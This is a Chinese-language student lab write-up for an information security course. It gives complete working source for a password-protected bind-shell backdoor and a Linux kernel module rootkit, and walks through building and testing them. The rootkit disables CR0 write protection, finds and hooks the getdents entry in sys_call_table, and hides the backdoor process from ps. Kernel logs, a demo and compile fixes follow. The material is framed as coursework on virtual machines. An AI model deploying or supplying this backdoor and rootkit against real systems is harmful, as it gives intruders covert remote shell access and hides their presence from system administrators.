目录
- 一 前言
- 二 Talk is cheap, show me the code
- 三 前期准备
- 四 效果演示
- 五 遇到的问题&解决
- 六 18.04的坑
- 七 参考资料
- 八 老师可能的提问
一 前言
文章不讲解理论知识哈,想学习理论知识的,认真听课,也可以参考郭老师的讲义:信息安全课程 ustcsse308
对于Linux,我只是个半路闯进来的小白,做实验过程中经常会被Linux内核玩得怀疑人生。所以我觉得很有必要先阐明实验的环境,以免各位同学不小心掉坑里。当然,如果你就是想爬坑,咱也拦不住
实验环境 / 工具:
- VMware workstation:VMware-workstation-full-15.0.0-10134415,网盘下载(密码:xn3p)
- 2台虚拟机,mice(小白鼠)系统为:ubuntu-16.04.3-desktop-amd64.iso,hacker(黑客)系统为:ubuntu-18.04.2-desktop-amd64.iso,网盘下载(密码:0ekt)
你可能用得上的网站:
- Old Ubuntu Releases(老版本的Linux系统下载网址):http://old-releases.ubuntu.com/releases/
- Linux内核源码搜索:https://elixir.bootlin.com/linux/v4.0/source/arch/x86/kernel/entry_64.S
- Ubuntu Kernel Release Schedule(内核与操作系统版本的对应关系):https://wiki.ubuntu.com/Kernel/Support
相关实验:
- 科软-信息安全实验1-ICMP重定向:https://www.cnblogs.com/southday/p/11005766.html
- 科软-信息安全实验2-netfilter实验:https://www.cnblogs.com/southday/p/11006936.html
回到目录
二 Talk is cheap, show me the code
代码是参考往届学长的,然后自己DIY了下。参考自:Rootkit-LKM编程劫持系统调用,隐藏后门程序backdoor(ps,ls)
Makefile(再次强调一遍,不要更改Makefile文件的名称,并且由于make命令的限制,make -C ... 的前面必须是2个tab(不能将tab转为空格) )
1 obj-m += lcx-pshider.o
2
3 all:
4         make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
5 clean:
6         make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
backdoor.c
1 #include2 #include 3 #include 4 #include in.h> 5 #include 6 #include <string.h> 7 8 #define BUFF_SIZE 128 9 #define PORT 1234 10 11 int main(int argc, char argv[]) { 12 int i, listenfd, acptfd; 13 pid_t pid; 14 char buf[BUFF_SIZE]; 15 socklen_t sklen; 16 struct sockaddr_in saddr; 17 struct sockaddr_in caddr; 18 char enterpass[32] = "Password: "; 19 char welcome[32] = "Welcome\n"; 20 char password[5] = "1234"; 21 char sorry[50] = "Connection failure, error password"; 22 23 if ((listenfd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) { 24 perror("socket creation error"); 25 exit(1); 26 } 27 bzero(&saddr, sizeof(saddr)); 28 saddr.sin_family = AF_INET; 29 saddr.sin_addr.s_addr = htonl(INADDR_ANY); 30 saddr.sin_port = htons(PORT); 31 32 if (bind(listenfd, (struct sockaddr *)&saddr, sizeof(saddr)) < 0 33 || listen(listenfd, 20) < 0) { 34 exit(1); 35 } 36 sklen = sizeof(caddr); 37 38 while (1) { 39 acptfd = accept(listenfd, (struct sockaddr *)&caddr, &sklen); 40 if ((pid = fork()) > 0) { 41 exit(0); 42 } else if (!pid) { 43 close(listenfd); 44 write(acptfd, enterpass, strlen(enterpass)); 45 memset(buf, '\0', BUFF_SIZE); 46 read(acptfd, buf, BUFF_SIZE); 47 if (strncmp(buf, password, strlen(password)) != 0) { 48 write(acptfd, sorry, strlen(sorry)); 49 close(acptfd); 50 exit(0); 51 } else { 52 write(acptfd, welcome, strlen(welcome)); 53 dup2(acptfd, 0); 54 dup2(acptfd, 1); 55 dup2(acptfd, 2); 56 execl("/bin/sh", "backdoor", NULL); 57 } 58 } 59 } 60 close(acptfd); 61 return 0; 62 }
lcx-pshider.c
1 #include2 #include 3 #include 4 #include 5 #include 6 #include string.h> 7 8 /* https://elixir.bootlin.com/linux/v4.10.17/source/fs/readdir.c#L150 9 * http://www.man7.org/linux/man-pages/man2/getdents.2.html 10 * http://www.man7.org/linux/man-pages/man3/readdir.3.html 11 */ 12 struct linux_dirent { 13 unsigned long d_ino; /* Inode number */ 14 unsigned long d_off; /* Offset to next linux_dirent */ 15 unsigned short d_reclen; /* Length of this linux_dirent */ 16 char d_name[1]; /* Filename (null-terminated) */ 17 }; 18 19 static unsigned long **sys_call_table; 20 21 /* The system call getdents() reads several linux_dirent structures 22 * from the directory referred to by the open file descriptor fd into the buffer pointed to by dirp. 23 * The argument count specifies the size of that buffer. 24 */ 25 long (*orig_getdents)(unsigned int fd, 26 struct linux_dirent __user *dirp, 27 unsigned int count); 28 29 void disable_write_protection(void) { 30 unsigned long cr0 = read_cr0(); 31 clear_bit(16, &cr0); 32 write_cr0(cr0); 33 } 34 35 void enable_write_protection(void) { 36 unsigned long cr0 = read_cr0(); 37 set_bit(16, &cr0); 38 write_cr0(cr0); 39 } 40 41 /** 42 * 获取 PID 的长度 43 * 1) 若当前 是由命令 44 * d_name = "2904" => return 4 45 * 2) 若当前产生的结果,则返回PID的长度,如: 不是由命令 46 * d_name = "kcore" => return -1 47 * @author southday 48 * @date 2019.05.01 49 */ 50 int get_pid_len(char *d_name) { 51 int len = 0; 52 char *p; 53 for (p = d_name+strlen(d_name)-1; p >= d_name; p--) { 54 if (*p >= '0' && *p <= '9') 55 len++; 56 else 57 return -1; 58 } 59 return len; 60 } 61 62 /** 63 * 判断当前产生的结果,则返回-1,如: 是否需要过滤 64 * 假设进程的PID为5930,则/proc/5930/status文件的第一行就包含 65 * > cat /proc/5930/status | head -n 1 66 * Name: backdoor 67 * 根据匹配/proc/${PID}/status中的进程名称来决定是否过滤该进程的名称,如下: 68 * @author southday 69 * @date 2019.05.01 70 */ 71 int need_filter(char *d_name) { 72 int isneed = 0, pidlen = 0; 73 struct file *fp; 74 mm_segment_t fs; 75 loff_t pos; 76 char *buf = NULL; 77 char *fpath = NULL; 78 char *proc = "/proc/"; 79 char *status = "/status"; 80 81 if ((pidlen = get_pid_len(d_name)) < 0) 82 goto out; 83 84 buf = (char *)kmalloc(64, GFP_KERNEL); 85 fpath = (char *)kmalloc(pidlen+14, GFP_KERNEL); 86 if (buf == NULL || fpath == NULL) 87 goto out; 88 89 // e.g: /proc/2842/status 90 memmove(fpath, (char *)proc, 6); // /proc/ 91 memmove(fpath+6, (char *)d_name, pidlen); // /proc/2842 92 memmove(fpath+6+pidlen, (char *)status, 7); // /proc/2842/status 93 fpath[13+pidlen] = '\0'; 94 printk("pid = %s, pidlen = %d\n", d_name, pidlen); 95 printk("fpath = %s\n", fpath); 96 97 fp = filp_open(fpath, O_RDONLY, 0000); 98 if (IS_ERR(fp)) { 99 printk("file open error, file path: %s\n", fpath); 100 goto out; 101 } 102 103 fs = get_fs(); // 取当前fs值 104 set_fs(KERNEL_DS); // 设置fs值,忽略对用户空间地址的检查 105 pos = 0; 106 /* ssize_t vfs_read(struct file* filp, char __user* buffer, size_t len, loff_t* pos); 107 * 1) 第2个参数被 __user* 修饰,表示buffer应该指向用户空间的内存,而这里的buf指向的是内核空间的内存; 108 * 2) 如果不进行set_fs(KERNEL_DS)设置,vfs_read()函数会返回失败-EFAULT; 109 * 3) set_fs(KERNEL_DS) 绕过对buffer所指内存空间的检查,让下面的vfs_read()函数得以继续进行; 110 */ 111 vfs_read(fp, buf, 64, &pos); 112 if (strstr(buf, "backdoor") != NULL) { 113 isneed = 1; 114 printk("read: \n%s\n", buf); // Name: backdoor 115 } 116 filp_close(fp, NULL); 117 set_fs(fs); // 恢复fs 118 out: 119 kfree(buf); 120 kfree(fpath); 121 return isneed; 122 } 123 124 /** 125 * 系统调用劫持函数,劫持ps,过滤掉名为 backdoor 的进程 126 * @author southday 127 * @date 2019.05.01 128 */ 129 asmlinkage long hack_getdents(unsigned int fd, 130 struct linux_dirent __user *dirp, 131 unsigned int count) { 132 int number = 0, copylen = 0; 133 struct linux_dirent *filtered_dirp, // 指向已完成过滤的 134 *orig_dirp, // 指向原始的 135 *td1, *td2; // 用于遍历、连接的临时指针 136 137 /* 如果不设置td1, td2,直接用filtered_dirp和orig_dirp进行遍历和连接, 138 * 那么在kfree()时就会有问题,因为这两个指针的值已经改变了 139 */ 140 if ((number = (*orig_getdents)(fd, dirp, count)) == 0) 141 return 0; 142 143 filtered_dirp = (struct linux_dirent *)kmalloc(number, GFP_KERNEL); 144 td1 = filtered_dirp; 145 orig_dirp = (struct linux_dirent *)kmalloc(number, GFP_KERNEL); 146 td2 = orig_dirp; 147 copy_from_user(orig_dirp, dirp, number); 148 149 while (number > 0) { 150 number -= td2->d_reclen; 151 // 链表尾插法,忽略掉要过滤的内容,将要保留的 一个个的插到链表td1尾部 152 if (!need_filter(td2->d_name)) { 153 memmove(td1, (char *)td2, td2->d_reclen); 154 td1 = (struct linux_dirent *)((char *)td1 + td2->d_reclen); 155 copylen += td2->d_reclen; 156 } 157 td2 = (struct linux_dirent *)((char *)td2 + td2->d_reclen); 158 } 159 160 copy_to_user(dirp, filtered_dirp, copylen); 161 kfree(orig_dirp); 162 kfree(filtered_dirp); 163 return copylen; 164 } 165 166 /** 167 * 获取 sys_call_table 的首地址 168 * @author southday 169 * @date 2019.05.01 170 */ 171 unsigned long ** find_sct(void) { 172 u64 lstar, i; 173 void *lstar_sct_addr = NULL; 174 175 // 将寄存器MSR_LSTAR中的值读到lstar中,该值是system_call处理例程的地址 176 rdmsrl(MSR_LSTAR, lstar); 177 for (i = 0; i <= PAGE_SIZE; i += 1) { 178 u8 *arr = (u8 *)lstar + i; 179 /* 搜索负责进行系统调用的代码段,匹配call指令机器码 180 * call disp32(,%rax,8) ==> FF 14 C5 -- -- -- -- 181 * 1) FF 14 C5 是entry_SYSCALL_64的机器码 182 * 2) disp32 是SCT的首地址 183 */ 184 if (arr[0] == 0xff && arr[1] == 0x14 && arr[2] == 0xc5) { 185 lstar_sct_addr = arr + 3; 186 break; 187 } 188 } 189 // 扩展为64位,因为SCT首地址符号位为1,所以前面32位直接补1就可以 190 return lstar_sct_addr == NULL ? NULL : (void *)(0xffffffff00000000 | *(u32 *)lstar_sct_addr); 191 } 192 193 static int filter_init(void) { 194 printk("fitler_init\n"); 195 sys_call_table = find_sct(); 196 if (!sys_call_table) { 197 printk("sys_call_table = NULL\n"); 198 return 0; 199 } 200 orig_getdents = (void *)sys_call_table[__NR_getdents]; 201 printk("original system call getdents, the address is 0x%p\n", (unsigned long *)orig_getdents); 202 disable_write_protection(); 203 sys_call_table[__NR_getdents] = (unsigned long *)&hack_getdents; 204 enable_write_protection(); 205 printk("hacked system call getdents, the address is 0x%p\n", (unsigned long *)&hack_getdents); 206 printk("modify sct success! sys_call_table[__NR_getdents] address is 0x%p\n", (unsigned long *)sys_call_table[__NR_getdents]); 207 return 0; 208 } 209 210 static void filter_exit(void) { 211 disable_write_protection(); 212 sys_call_table[__NR_getdents] = (unsigned long *)orig_getdents; 213 enable_write_protection(); 214 printk("original system call getdents, the address is 0x%p\n", (unsigned long *)orig_getdents); 215 printk("hack module removed! sys_call_table[__NR_getdents] address is 0x%p\n", (unsigned long *)sys_call_table[__NR_getdents]); 216 printk("fitler_exit\n"); 217 } 218 219 MODULE_LICENSE("GPL"); 220 module_init(filter_init); 221 module_exit(filter_exit);
回到目录
三 前期准备
主要关注下 ls 和 ps 关于 direntry 的区别
测试代码:pshider.c
1 #include2 #include 3 #include 4 #include 5 6 /* https://elixir.bootlin.com/linux/v4.10.17/source/fs/readdir.c#L150 7 * http://www.man7.org/linux/man-pages/man2/getdents.2.html 8 * http://www.man7.org/linux/man-pages/man3/readdir.3.html 9 */ 10 struct linux_dirent { 11 unsigned long d_ino; /* Inode number */ 12 unsigned long d_off; /* Offset to next linux_dirent */ 13 unsigned short d_reclen; /* Length of this linux_dirent */ 14 char d_name[1]; /* Filename (null-terminated) */ 15 }; 16 17 static unsigned long **sys_call_table; 18 19 long (*orig_getdents)(unsigned int fd, 20 struct linux_dirent __user *dirp, 21 unsigned int count); 22 23 void disable_write_protection(void) { 24 unsigned long cr0 = read_cr0(); 25 clear_bit(16, &cr0); 26 write_cr0(cr0); 27 } 28 29 void enable_write_protection(void) { 30 unsigned long cr0 = read_cr0(); 31 set_bit(16, &cr0); 32 write_cr0(cr0); 33 } 34 35 asmlinkage long hack_getdents(unsigned int fd, 36 struct linux_dirent __user *dirp, 37 unsigned int count) { 38 int number, temp; 39 struct linux_dirent *orig_dirp, // original dirent data 40 *td2; // traverse pointer 41 42 if ((number = (*orig_getdents)(fd, dirp, count)) == 0) 43 return 0; 44 45 temp = number; 46 orig_dirp = (struct linux_dirent *)kmalloc(number, GFP_KERNEL); 47 td2 = orig_dirp; 48 copy_from_user(orig_dirp, dirp, number); 49 while (number > 0) { 50 printk("%lu -> %s\n", td2->d_ino, td2->d_name); 51 number -= td2->d_reclen; 52 td2 = (struct linux_dirent *)((char *)td2 + td2->d_reclen); 53 } 54 kfree(orig_dirp); 55 return temp; 56 } 57 58 unsigned long ** find_sct(void) { 59 u64 lstar, i; 60 void *lstar_sct_addr = NULL; 61 62 rdmsrl(MSR_LSTAR, lstar); 63 for (i = 0; i <= PAGE_SIZE; i += 1) { 64 u8 *arr = (u8 *)lstar + i; 65 if (arr[0] == 0xff && arr[1] == 0x14 && arr[2] == 0xc5) { 66 lstar_sct_addr = arr + 3; 67 break; 68 } 69 } 70 return lstar_sct_addr == NULL ? NULL : (void *)(0xffffffff00000000 | *(u32 *)lstar_sct_addr); 71 } 72 73 static int filter_init(void) { 74 printk("fitler_init\n"); 75 sys_call_table = find_sct(); 76 if (!sys_call_table) { 77 printk("sys_call_table = NULL\n"); 78 return 0; 79 } 80 orig_getdents = (void *)sys_call_table[__NR_getdents]; 81 printk("original system call getdents, the address is 0x%p\n", (unsigned long *)orig_getdents); 82 disable_write_protection(); 83 sys_call_table[__NR_getdents] = (unsigned long *)&hack_getdents; 84 enable_write_protection(); 85 printk("hacked system call getdents, the address is 0x%p\n", (unsigned long *)&hack_getdents); 86 printk("modify sct success! sys_call_table[__NR_getdents] address is 0x%p\n", (unsigned long *)sys_call_table[__NR_getdents]); 87 return 0; 88 } 89 90 static void filter_exit(void) { 91 disable_write_protection(); 92 sys_call_table[__NR_getdents] = (unsigned long *)orig_getdents; 93 enable_write_protection(); 94 printk("original system call getdents, the address is 0x%p\n", (unsigned long *)orig_getdents); 95 printk("hack module removed! sys_call_table[__NR_getdents] address is 0x%p\n", (unsigned long *)sys_call_table[__NR_getdents]); 96 printk("fitler_exit\n"); 97 } 98 99 MODULE_LICENSE("GPL"); 100 module_init(filter_init); 101 module_exit(filter_exit);
insmod后,tail -f /var/log/syslog 查看日志:
ls命令,d_name 都是文件名
 1 lcx@ubuntu:~/Documents/InfoSecLab/E3/pshider$ sudo insmod pshider.ko
 2 lcx@ubuntu:~/Documents/InfoSecLab/E3/pshider$ ls
 3 log.sh    modules.order   pshider.c   pshider.mod.c  pshider.o
 4 Makefile  Module.symvers  pshider.ko  pshider.mod.o
 5
 6 lcx@ubuntu:~/Documents/InfoSecLab/E3/pshider$ tail -f /var/log/syslog
 7 May  1 00:10:07 ubuntu kernel: [  367.437543] fitler_init
 8 May  1 00:10:07 ubuntu kernel: [  367.437545] original system call getdents, the address is 0xffffffffb0e599a0
 9 May  1 00:10:07 ubuntu kernel: [  367.437548] hacked system call getdents, the address is 0xffffffffc029b000
10 May  1 00:10:07 ubuntu kernel: [  367.437549] modify sct success! sys_call_table[__NR_getdents] address is 0xffffffffc029b000
11 May  1 00:10:10 ubuntu kernel: [  369.661008] 278608 -> pshider.mod.c
12 May  1 00:10:10 ubuntu kernel: [  369.661008] 278587 -> Makefile
13 May  1 00:10:10 ubuntu kernel: [  369.661009] 278754 -> .pshider.o.cmd
14 May  1 00:10:10 ubuntu kernel: [  369.661009] 278605 -> pshider.o
15 May  1 00:10:10 ubuntu kernel: [  369.661009] 278756 -> .pshider.ko.cmd
16 May  1 00:10:10 ubuntu kernel: [  369.661009] 278610 -> pshider.ko
17 May  1 00:10:10 ubuntu kernel: [  369.661010] 278606 -> pshider.mod.o
18 May  1 00:10:10 ubuntu kernel: [  369.661010] 278841 -> .pshider.mod.o.cmd
19 May  1 00:10:10 ubuntu kernel: [  369.661010] 278607 -> modules.order
20 May  1 00:10:10 ubuntu kernel: [  369.661010] 278753 -> .tmp_versions
21 May  1 00:10:10 ubuntu kernel: [  369.661010] 278752 -> .
22 May  1 00:10:10 ubuntu kernel: [  369.661011] 278603 -> pshider.c
23 May  1 00:10:10 ubuntu kernel: [  369.661011] 278580 -> ..
24 May  1 00:10:10 ubuntu kernel: [  369.661011] 278832 -> log.sh
25 May  1 00:10:10 ubuntu kernel: [  369.661011] 278609 -> Module.symvers
26 ...
27 May  1 00:10:36 ubuntu kernel: [  396.198553] original system call getdents, the address is 0xffffffffb0e599a0
28 May  1 00:10:36 ubuntu kernel: [  396.198554] hack module removed! sys_call_table[__NR_getdents] address is 0xffffffffb0e599a0
29 May  1 00:10:36 ubuntu kernel: [  396.198554] fitler_exit
ps命令,d_name 是进程PID
 1 lcx@ubuntu:~/Documents/InfoSecLab/E3$ ./backdoor &
 2 [1] 2826
 3
 4 lcx@ubuntu:~/Documents/InfoSecLab/E3/pshider$ sudo insmod pshider.ko
 5 lcx@ubuntu:~/Documents/InfoSecLab/E3/pshider$ ps -aux | grep backdoor
 6 lcx        2826  0.0  0.0   4224   648 pts/19   S    00:20   0:00 ./backdoor
 7 lcx        2842  0.0  0.0  21292   928 pts/6    S+   00:21   0:00 grep --color=auto backdoor
 8
 9 lcx@ubuntu:~/Documents/InfoSecLab/E3/pshider$ tail -f /var/log/syslog
10 May  1 00:20:49 ubuntu kernel: [ 1009.460784] fitler_init
11 May  1 00:20:49 ubuntu kernel: [ 1009.460786] original system call getdents, the address is 0xffffffffb0e599a0
12 May  1 00:20:49 ubuntu kernel: [ 1009.460790] hacked system call getdents, the address is 0xffffffffc029b000
13 May  1 00:20:49 ubuntu kernel: [ 1009.460790] modify sct success! sys_call_table[__NR_getdents] address is 0xffffffffc029b000
14 May  1 00:21:01 ubuntu kernel: [ 1020.909999] 1 -> .
15 May  1 00:21:01 ubuntu kernel: [ 1020.910000] 1 -> ..
16 May  1 00:21:01 ubuntu kernel: [ 1020.910001] 4026531963 -> fb
17 May  1 00:21:01 ubuntu kernel: [ 1020.910001] 4026531846 -> fs
18 May  1 00:21:01 ubuntu kernel: [ 1020.910001] 4026531854 -> bus
19 May  1 00:21:01 ubuntu kernel: [ 1020.910001] 4026532028 -> dma
20 May  1 00:21:01 ubuntu kernel: [ 1020.910001] 4026531858 -> irq
21 May  1 00:21:01 ubuntu kernel: [ 1020.910002] 4026532408 -> mpt
22 May  1 00:21:01 ubuntu kernel: [ 1020.910002] 4026531844 -> net
23 May  1 00:21:01 ubuntu kernel: [ 1020.910002] 4026531855 -> sys
24 May  1 00:21:01 ubuntu kernel: [ 1020.910002] 4026531849 -> tty
25 May  1 00:21:01 ubuntu kernel: [ 1020.910002] 4026531965 -> acpi
26 May  1 00:21:01 ubuntu kernel: [ 1020.910003] 4026532045 -> keys
27 May  1 00:21:01 ubuntu kernel: [ 1020.910003] 4026531996 -> kmsg
28 May  1 00:21:01 ubuntu kernel: [ 1020.910003] 4026531967 -> misc
29 May  1 00:21:01 ubuntu kernel: [ 1020.910003] 4026531961 -> mtrr
30 May  1 00:21:01 ubuntu kernel: [ 1020.910003] 4026531969 -> scsi
31 May  1 00:21:01 ubuntu kernel: [ 1020.910004] 4026531991 -> stat
32 May  1 00:21:01 ubuntu kernel: [ 1020.910004] 4026532024 -> iomem
33 May  1 00:21:01 ubuntu kernel: [ 1020.910004] 4026531995 -> kcore
34 May  1 00:21:01 ubuntu kernel: [ 1020.910004] 4026531983 -> locks
35 May  1 00:21:01 ubuntu kernel: [ 1020.910004] 4026532037 -> swaps
36 ...
37 May  1 00:21:01 ubuntu kernel: [ 1020.910013] 14359 -> 1
38 May  1 00:21:01 ubuntu kernel: [ 1020.910014] 227 -> 2
39 May  1 00:21:01 ubuntu kernel: [ 1020.910014] 231 -> 4
40 May  1 00:21:01 ubuntu kernel: [ 1020.910014] 235 -> 6
41 May  1 00:21:01 ubuntu kernel: [ 1020.910014] 237 -> 7
42 May  1 00:21:01 ubuntu kernel: [ 1020.910015] 239 -> 8
43 May  1 00:21:01 ubuntu kernel: [ 1020.910015] 241 -> 9
44 May  1 00:21:01 ubuntu kernel: [ 1020.910015] 243 -> 10
45 May  1 00:21:01 ubuntu kernel: [ 1020.910015] 245 -> 11
46 May  1 00:21:01 ubuntu kernel: [ 1020.910015] 247 -> 12
47 May  1 00:21:01 ubuntu kernel: [ 1020.910016] 249 -> 13
48 May  1 00:21:01 ubuntu kernel: [ 1020.910016] 251 -> 14
49 May  1 00:21:01 ubuntu kernel: [ 1020.910016] 253 -> 15
50 May  1 00:21:01 ubuntu kernel: [ 1020.910016] 255 -> 16
51 May  1 00:21:01 ubuntu kernel: [ 1020.910016] 259 -> 18
52 May  1 00:21:01 ubuntu kernel: [ 1020.910016] 261 -> 19
53 May  1 00:21:01 ubuntu kernel: [ 1020.910017] 263 -> 20
54 ...
55 May  1 00:21:01 ubuntu kernel: [ 1020.910061] 31098 -> 2826
56 May  1 00:21:01 ubuntu kernel: [ 1020.910061] 31098 -> 2826
57 ...
58 May  1 00:21:50 ubuntu kernel: [ 1070.023470] original system call getdents, the address is 0xffffffffb0e599a0
59 May  1 00:21:50 ubuntu kernel: [ 1070.023471] hack module removed! sys_call_table[__NR_getdents] address is 0xffffffffb0e599a0
60 May  1 00:21:50 ubuntu kernel: [ 1070.023471] fitler_exit
根据PID获取进程名&根据进程名获取PID
回到目录
四 效果演示
1 后门程序运行效果
1)在 mice 上装上后门程序 backdoor,后台运行该程序;

2)hacker 用 nc 连接上后门程序,可以获得一个shell,如图:

2 在 mice 中载入内核模块 lcx-pshider.ko

1)载入前执行 ps

2)载入内核模块 lcx-pshider.ko,查看日志 tail -f /var/log/syslog,执行 ps


3)执行 ps,发现 backdoor 被隐藏了

4)移除内核模块 lcx-pshider,再次执行 ps,backdoor 现身了
回到目录
五 遇到的问题&解决
1 warning: missing sentinel in function call
backdoor.c:55:17: warning: missing sentinel in function call [-Wformat=]
                  execl("/bin/sh", "backdoor", 0);
                  ^~~~~
// sentinel  /'sentɪn(ə)l/,n. 哨兵
将代码改为:execl("/bin/sh", "backdoor", (char *)0);
或者改为:execl("/bin/sh", "backdoor", NULL);
1.1 bind(listenfd, (struct sockaddr *)&saddr, sizeof(saddr)
#include#include int bind(int socket, const struct sockaddr* my_addr, socklen_t addrlen);
bind将my_addr所指的socket地址分配给未命名的sockfd文件描述符,addrlen参数指出该socket地址的长度。
调用成功返回0, 失败返回-1,并设置errno;
1.2 listen(listenfd, 20)
#includeint listen(int sockfd, int backlog);
创建一个监听队列以存放待处理的客户连接。
1)sockfd参数指定被监听的socket;
2)backlog参数提示内核监听队列的最大长度。如果监听队列的长度超过backlog,服务器将不受理新的客户连接,客户端也将收到ECONNREFUSED错误信息。在内核版本2.2之前,backlog是指所有处于半连接状态(SYN_RCVD)和完全连接状态(ESTABLISHED)的socket上限。但在内核版本2.2以后, 它只表示处于完全连接状态的socket上限,处于半连接状态的socket上限则由/proc/sys/net/ipv4/tcp_max_syn_backlog内核参数定义。
backlog参数的典型值为5;调用成功时返为0,失败时为-1,并设置errno;
1.3 accept(listenfd, (struct sockaddr *)&caddr, &sklen)
#include#include int accept(int sockfd, struct sockaddr* addr, socklen_t *addrlen);
sockfd参数是执行过listen调用的监听socket。addr参数用来获取被接受连接的远端socket地址,该地址的长度由addrlen参数指出。
调用成功时返回一个新的连接socket,该socket唯一标识了被接受的这个连接,服务器可通过读写该socket来与客户端通信;失败时返回-1,并设置errno;
1.1、1.2、1.3,参考资料:linux网络编程二:基础socket, bind, listen, accept, connect
2 Linux 内核 4.8.17 中 copy_from_user() 和 copy_to_user()
在:
- In what header is copy_from_user() declared?
- copy_to_user undefined in linux kernel version 4.12.8
还可能引出的问题:
./arch/x86/include/asm/uaccess.h:32:9: error: dereferencing pointer to incomplete type ‘struct task_struct’
  current->thread.addr_limit = fs;
         ^~
把代码中的 #include
回到目录
3 编译时的 waring:ISO C90 forbids mixed declarations and code
/home/lcx/Documents/InfoSecLab/E3/ls_hide.c:69:5: warning: ISO C90 forbids mixed declarations and code [-Wdeclaration-after-statement]
     unsigned long *lstar_sct_addr = (unsigned long *)get_lstar_sct_addr();
     ^~~~~~~~
把变量 *lstar_sct_addr 的声明放到函数的最前面:

参考:ISO C90 forbids mixed declarations and code in C
4 rmmod module error
这个问题我没解决;
rmmod:rmmod: ERROR: Module ls_hide is in use;
rmmod: ERROR: ../libkmod/libkmod-module.c:793 kmod_module_remove_module() could not remove 'ls_hide': Device or resource busy
rmmod: ERROR: could not remove module ls_hide: Device or resource busy



5 如何根据PID获取到进程名称
mice 后台运行 backdoor:> ./backdoor &
查看进程:> ps aux | tail -n 3

根据进程PID找到进程名称:> cat /proc/3010/status | head -n 10

6 char *strstr(const char *haystack, const char *needle) 的使用;
参考:C语言(函数)学习之strstr strcasestr
1 #include2 #include <string.h> 3 4 int main() { 5 char *s = "http://see.xidian.edu.cn/cpp/u/xitong/"; 6 char *r = NULL; 7 if ((r = strstr(s, "xidian")) != NULL) 8 printf("%s\n", r); 9 if ((r = strstr(s, "xcvklweu")) != NULL) 10 printf("%s\n", r); 11 return 0; 12 } 13 // 输出 14 xidian.edu.cn/cpp/u/xitong/
7 u8 u64 等意思
参考:C 语言printf打印各种数据类型的方法(u8/s8/u16/s16.../u64/double/float)(全)
 1 typedef signed char s8;
 2 typedef unsigned char u8;
 3
 4 typedef signed short s16;
 5 typedef unsigned short u16;
 6
 7 typedef signed int s32;
 8 typedef unsigned int u32;
 9
10 typedef signed long long s64;
11 typedef unsigned long long u64;
8 什么是 getdents()?readdir()?
getdents,getdents64 —— get directory entries
struct dirent {
   ino_t          d_ino;       /* Inode number */
   off_t          d_off;       /* Not an offset; see below */
   unsigned short d_reclen;    /* Length of this record */
   unsigned char  d_type;      /* Type of file; not supported
                                  by all filesystem types */
   char           d_name[256]; /* Null-terminated filename */
};
参考:
- man7.org > Linux > man-pages > getdents:http://www.man7.org/linux/man-pages/man2/getdents.2.html#top_of_page
- man7.org > Linux > man-pages > readdir.3:http://www.man7.org/linux/man-pages/man3/readdir.3.html
- readdir函数解析:http://www.voidcn.com/article/p-mswnkeoi-brd.html
The system call getdents() reads several linux_dirent structures from the directory referred to by the open file descriptor fd into the buffer pointed to by dirp. The argument count specifies the size of that buffer.

参考:https://elixir.bootlin.com/linux/v4.18.17/source/include/linux/syscalls.h#L444
回到目录
9 关于 struct linux_dirent,struct linux_dirent64
在 fs/readdir.c 中有 linux_dirent 的定义,如下:
struct linux_dirent {
    unsigned long   d_ino;
    unsigned long   d_off;
    unsigned short  d_reclen;
    char        d_name[1];
};
你可以在 ps_hider.c 文件中定义自己的 linux_dirent 结构体,或者使用 linux/dirent.h 中定义好的 linux_dirent64 结构体,如下:
struct linux_dirent64 {
    u64     d_ino;
    s64     d_off;
    unsigned short  d_reclen;
    unsigned char   d_type;
    char        d_name[0];
};
// 需要包含头文件
参考:
- https://elixir.bootlin.com/linux/v4.8/source/fs/readdir.c#L150
- https://elixir.bootlin.com/linux/v4.8/source/include/linux/dirent.h#L4
10 什么是 GLIBC?
1)GNU C库(英语:GNU C Library,常简称为glibc)是一种按照LGPL许可协议发布的,自由的,公开源代码的,方便从网络下载的C的编译程序。GNU C运行期库,是一种C函数库,是程序运行时使用到的一些API集合,它们一般是已预先编译好,以二进制代码形式存在Linux类系统中,GNU C运行期库通常作为GNU C编译程序的一个部分发布。
2)Glibc最初是自由软件基金会(FSF)为其GNU操作系统所写,但当前最主要的应用是配合Linux内核,成为GNU/Linux操作系统一个重要的组成部分。
参考:GNU C库:https://zh.wikipedia.org/wiki/GNU_C%E5%87%BD%E5%BC%8F%E5%BA%AB
11 __user 修饰符的作用?
在下面的代码中使用了__user:
asmlinkage long my_getdents(unsigned int fd, struct linux_dirent __user *dirp, unsigned int count){}
解释:
- __user表明参数是一个用户空间的指针,不能在kernel代码中直接访问。也方便其它工具对代码进行检查;
- 它允许像sparse这样的工具告诉内核开发人员他们可能使用不可信的指针(或者在当前虚拟地址映射中可能无效的指针)不正确。
参考:
- Linux kernel 笔记 (38)——”__user”修饰符:https://nanxiao.me/linux-kernel-note-38-__user/
- What are the implications of the linux __user macro?:https://stackoverflow.com/questions/4521551/what-are-the-implications-of-the-linux-user-macro
- __user表示是一个用户空间的指针,所以kernel不可能直接使用。:https://www.cnblogs.com/bittorrent/p/3270793.html
12 error: function declaration isn’t a prototype
/home/lcx/Documents/InfoSecLab/E3/pshider/lcx-ps_hider.c:5:6: error: function declaration isn’t a prototype [-Werror=strict-prototypes]
void disable_write_protection() {
      ^~~~~~~~~~~~~~~~~~~~~~~~
重新定义函数为:void disable_write_protection(void) {}
